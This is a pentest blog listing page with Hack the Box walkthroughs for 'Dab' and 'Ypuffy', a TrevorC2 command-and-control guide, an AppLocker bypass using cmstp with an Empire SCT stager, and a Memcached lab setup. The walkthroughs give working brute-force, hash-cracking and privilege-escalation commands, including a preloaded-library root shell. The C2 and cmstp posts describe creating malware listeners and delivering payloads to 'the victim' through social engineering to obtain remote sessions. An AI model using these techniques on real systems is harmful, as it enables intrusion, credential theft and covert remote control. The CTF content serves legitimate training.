Showing posts with label Penetration Testing. Show all posts

Hack the Box: Dab Walkthrough


Today we are going to solve another CTF challenge “Dab”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Expert
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Dab is 10.10.10.86
Penetrating Methodology
·        Network scanning (Nmap)
·        Logging in FTP using Anonymous Login
·        Find Hidden file using steghide
·        Bruteforce Login Credential using Burpsuite
·        Manage Cookies using Burpsuite to get access
·        Bruteforce all ports using wfuzz
·        Retrive version and password hashes on memchached server
·        Crack password hash using John the Ripper
·        Bruteforce the credentials using Hydra
·        Logging into server using SSH and getting user flag
·        Using ltrace to extract application password
·        Compile the remaining function using gcc
·        Snagging the Root Flag
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -sV -sC 10.10.10.86


The nmap scan shows us that there are 4 ports open: 21(FTP), 22(SSH), 80(HTTP), 8080(HTTP)
As port 21 is open, we access it using FTP and find a JPG file. We download it to our system to find more information about the image file.


We use a tool called “steghide” to find if there is any file hidden inside the image and find a hidden text file called “dab.txt”. We extract the file and open it and find that it was a dead end.
steghide --info dab.jpg

steghide extract -sf dab.jpg -xf dab.txt


Now as port 80 is running HTTP, we access the web service and find a login page.


Port 8080 is also running HTTP, we try to access the web service and get an error that the authentication cookie is not set.


We try to brute force the username and password, so we capture the request of the browser using burpsuite and send it to intruder and selected attack type “Cluster bomb” and select the parameter username and password as target.


After selecting “rockyou.txt” as our wordlist we start the brute force and find the correct username and password to be “admin:Password1”.


We are still not able to access the web application on port 8080, as it still shows the same cookie error. So we bruteforce the cookie parameter using burpsuite.


After selecting “rockyou.txt” as wordlist, we find the cookie parameter is called “password”. We also get another error; stating that the password authentication cookie is incorrect.



So we again capture the request, and this time we brute force the value of password parameter.


After selecting “rockyou.txt” as our wordlist, we brute force the “password” variable and find the value to be “secret”.


Using burpsuite we change the cookie and are now able to access the web page. After accessing it we find a web application that can be used to send command to a certain port.


Using burpsuite we change the cookie and are now able to access the web page. After accessing it we find a web application that can be used to send command to a certain port.


Using burpsuite we change the cookie and are now able to access the web page. After accessing it we find a web application that can be used to send command to a certain port.


We use wfuzz tool to brute force all the ports that can only be accessed internally and find port 11211 is open.
wfuzz -c -z range,1-65535 -u ‘http://10.10.10.86:8080/socket?port=FUZZ&cmd=hack’ –H “Cookie: password=secret” --hc=500


Now port 11211 is for memcached server, so we run version command to check the version of the memcached server.


We find that we are successfully able to get the version of the memcached server.


Now after getting the version of the memcached server we try to find all the users that are available on the web server. So we send the command “get users” to port 11211.


After running the command, we are successfully able to get username and password hashes available on the memcached server.


We copy the username and password from the web site into a text file so that we can user john the ripper to crack the hashes.
john --format=raw-md5 --show user2.txt > cracked.txt


After cracking the password, we use the saved file to bruteforce SSH login using hydra and find the correct credentials to be “genevieve:Princess1”.
hydra -C cracked.txt ssh://10.10.10.86 -t4


Now we use this credential to login through SSH. After logging in we find a file called “user.txt”, when we open it we find our first flag.



We now find the file with suid bit set, and find an application called “myexec”.
find / -perm -4000 2>/dev/null


We run the application and find that it is asking for a password.


We now use ltrace to find the password of the application.

ltrace myexec


Now when we give the correct password and run it with ltrace. We find that a function is missing from the application.


We find the shared library that the application is using. We check “/etc/ld.so.conf.d/test.conf” to find the location from which the preloaded library is accepted and find it is “/tmp” directory.
ldd /usr/bin/myexec
cat /etc/ld.so.conf.d/test.conf


Now create a C program to execute “/bin/bash” inside /tmp directory.


We compile it as a shared library.
gcc –Wall –fPIC –shared –o libseclogin.so /tmp/libseclogin.c


Now we copy it inside the /tmp/ directory and cache the shared library using “ldconfig”. Then when run the application and give it the correct password we are able to spawn a bash shell as root user. We move to /root directory and find a file called “root.txt”. We take a look at the content of the file and find the final flag.
cp libseclogin.so /tmp/
ldconfig
myexec


TrevorC2 - Command and Control


TrevorC2 is command and control framework. It is client/server model which works through a browser masquerading as C2 tool. It works on different time intervals which makes it almost impossible to be detected. This tool is coded in python but it’s also compatible with c#, PowerShell, or any other platform. this is supported by both windows and MacOS along with Linux. It is very easy and convenient to use.
You can download it from: https://github.com/trustedsec/trevorc2

Once its downloaded, open the folder and then open trevorc2_server.py file and change the IP to your local host IP as shown in the image below. Also, provide the site that will be cloned to the trevorc2 server.
Then, start and run trevorc2 framework.
Once the trevorc2 is up and running, change the IP to your local host IP in trevorcs.ps1 file.
Then send this file to the victim using any desired social engineering method. Once the file is executed by the victim, you will have your session as shown in the image below :
To see the sessions type :
list
And to access this session type :
interact

Bypass Application Whitelisting using cmstp


By default, Applocker allows the executing of binaries in the folder that is the major reason that it can be bypassed. It has been found that such binaries can easily be used in order to bypass Applocker along with UAC. One of such binary related to Microsoft is CMSTP. CMSTP welcomes INF files and so exploitation through INF is possible. And so, we will be learning how to perform such exploitation.
As we all know CMSTP accepts SCT files and runs then without suspicion and therefore we will create a malicious SCT file to reach our goal.  We will use Empire PowerShell for this. For a detailed guide on Empire PowerShell click here.
Launch the empire framework from the terminal of Kali and then type the following commands to create your malware :
listeners
uselistener http
set Host 192.168.1.109
execute
Above commands will create a listener for you, then type back to return from listener interface and as for the creation of SCT file type :
usestager windows/launcher_sct
set Listener HTTP
execute


Running the above exploit will create your SCT file. We will use the following script to execute our file in PowerShell. In this script give the path of your SCT file and add the following line as shown in the image.

Download this script from here:


Now, send the file to the victim’s PC and run the following command in victims’ command prompt :
cmstp.exe /s shell.inf


As soon as you run the command, you will have a session. Use the following command to access your session :
interact
This way, you can use CMSTP binary to bypass applocker restrictions. CMSTP needs an INF file and by using it to your advantage you can have access to victim’s PC.

Hack the Box: Ypuffy Walkthrough

Today we are going to solve another CTF challenge “Ypuffy”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Ypuffy is 10.10.10.107
Penetrating Methodology
·        Network scanning (Nmap)
·        Scanning port 389 using LDAP script
·        Fetching shared directory using smbclient and finding private key
·        Connecting to VM with SSH using private key
·        Enumerating files with SUID bit set
·        Discovering that alice1978 can run ssh-keygen as userca
·        Discovering authorized commands at ssh login
·        Fetching principal using curl command
·        Enumerating public certificate in system
·        Signing RSA key with ca certificate using doas command and previously found principal
·        Logging into ssh using new private key pair
·        Snagging the flag
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.

nmap -sV -sC 10.10.10.107


The nmap scan shows us that there are 5 ports open: 22(SSH), 80(HTTP), 139(SMB), 389(LDAP), 445(SMB)
As LDAP service is running on port 389, we use nmap script called “ldap-search” to enumerate the target machine and we find the password hash for user “alice1978”.
nmap -389 --script=ldap-search 10.10.10.107


Now as we find the password hash and username, we can login through using SMB using smbclient.
First we check the shared directory available on the target machine and find a directory called “alice”. We then access the shared directory and find a file called “my_private_key.ppk”, we download the file to our local system.
smbclient –L \\\\10.10.10.107\\ -U alice1978%<hash> --pw-nt-hash
smbclient \\\\10.10.10.107\\alice -U alice1978% --pw-nt-hash


The file we downloaded was a “Putty Private Key” file, so we use puttygen to convert the file into RSA private key. After converting it into RSA key, we change the permission of the rsa key and use it to login through SSH.
puttygen my_private_key.ppk -O private-openssh -o id_rsa
chmod 600 id_rsa
ssh -i id_rsa alice1978@10.10.10.107
After logging in through SSH, we find a file called “user.txt”. We take a look at the contents of the file and find the first flag.


Now we check the files with suid bit enabled and find that “doas” is available on the target machine. It is a command utility similar to “sudo” command. Now we check “/etc/doas.conf” to find what commands we can run. We find that we can run “/usr/bin/ssh-keygen” as user “userca”.
find / -perm -4000 2>/dev/null
cat /etc/doas.conf


To further enumerate the target machine, we use open the ssh configuration file at “/etc/ssh/sshd_config” and find we can run the command “/usr/bin/curl http://127.0.0.1/sshauth?type=key&username=%u” and “/usr/bin/curl http://127.0.0.1/sshauth?type=principals&username=%u”.  


Further enumerating the web application, we find that we can request keys from “http://127.0.0.1/sshauth?type=key&username=%u” and principals from “http://127.0.0.1/sshauth?type=principals&username=%u”, we requested keys for root user and get no response but we are successfully able to get root user’s principal.
curl “http://127.0.0.1/sshauth?type=principals&username=root”


As we have the root user’s principal, we can generate SSH keys and sign them with root’s principal. Doing so will allow us to login through SSH as root. Now we know we can run ssh-keygen to generate SSH keys but first we need certificate to sign the SSH key. We enumerate the machine to find a certificate and find one inside /home/userca directory.


First we generate SSH keys and move them into the /tmp directory. Then we sign the keys as userca to read the certificate inside /home/userca/ca.
ssh-keygen
mv .ssh/id_rsa* /tmp/
doas -u userca /usr/bin/ssh-keygen -s /home/userca/ca -n 3m3rgency84ckd00r -I root /tmp/id_rsa.pub


After signing the RSA keys, we use the RSA key to login through SSH as root user. After logging in we find a file called “root.txt”. We take a look inside the content of the file and find the final flag.
ssh -i /tmp/id_rsa root@localhost


Pentest Lab Setup on Memcached

In this article, we are going to learn about pen-testing in Memcached lab setup in Ubuntu 18.04. Memcached server is used by corporations in order to increase the speed of their network as it helps to store frequently used data. This helps to take offload of the hardware and decrease the time taken.

Table of contents
·        Introduction to Memcached.
·        Memcached installation.
·        Memcached configuration.

Introduction to Memcached
Memcached is a distributed memory object caching system. It's an open source and without any cost tool. It is used to speed up web applications by using a database from the cache memory. It is an in-memory key-value store for little bits of self-assertive information (strings, objects) that is extracted from database calls, API calls, or page rendering. Memcached is basic however capable of advancing speed arrangement, ease of advancement, and understands numerous issues confronting expansive information caches. Its API is accessible for most prevalent languages.
Memcached installation                                                                             
To install, boot up your Ubuntu machine and open the terminal.
Note: Apache2 should be installed before installing Memcached. You can easily install Apache2 by just typing in a simple command.

apt install apache2

Now that we are all done, let’s setup Memcached by typing the commands shown below.

apt install memcached


After installing Memcached add ppa:ondrej/php PPA in your Ubuntu system’s repository to download
and install the latest version of PHP available. Follow the commands as shown below.

add-apt-repository ppa:ondrej/php


After adding the repository, update the system by typing in the following command.
apt update


Now, install PHP by executing the command shown below :

apt install –y php php-dev php-pear libapache2-mod-php


Now that PHP has been installed successfully in our system, we will go ahead and install the PHP Memcached module by executing the below command:
apt install -y php-memcached


Once the installation is complete, restart the Apache2 service.
service apache2 restart


Now check whether the PHP extension is working fine or not by creating a info.php by using the code mentioned below with nano or any text editor you like.
  phpinfo();
?>

Now save the file in /var/www/html

Once the file is saved, access it from your web browser by typing in the following URL.

localhost/info.php

You should see the results as shown in the image below.


Memcached Configuration

Now, here we are going to configure the Memcached Server. To do so, we have to edit its configuration file. You will find this configuration file through /etc/memcached.conf path. Open the memcached.conf file using nano or any other text editor. The commands that are shown below will be given and activated by default. The purpose of this mentioning is to let you know that where you can find it; along with why and how to make changes to it., if necessary. Following are the said commands which are important for low-level Memcached Server configuration:
-m 64
Here,
-m: specifies the maximum memory limit which is used by Memcached daemon. By default, this limit is 64 MB
-p 11211
Here,
-p: specifies the port number. By default, it’s 11211.
-u memcache
Here,
-u: starts the daemon tool as root.
After this, uncomment “-l 127.0.0.1” by simply adding # as shown in the image, as it will not be so by default. By uncommenting, it will stop binding the IP address of Memcached listener to the loopback IP. Hence, traffic can come from any IP over the internet.


Now once you saved the configuration file after making the changes, restart the service by using the following command :
service memcached restart
Then use the following command to confirm whether Memcached configurations are working are not :
ss -tnl


Once you are done with the above commands, connect Memcached through telnet and do a version check by typing in “version” command:
telnet localhost 11211
version


Now, you can use nmap to check if the Memcached service is running on the server.
nmap -sV -p- 192.168.1.32


Conclusion
To conclude, we can say that Memcached is a basic caching system. It uses expiration timeouts i.e. if the server has no memory left, it will evict items to replace them with the new ones. The items it chooses to replace are the ones which have been not requested for a long period of time. And so, in the above article, we have provided a basic guide to setup the Memcached penetration testing lab.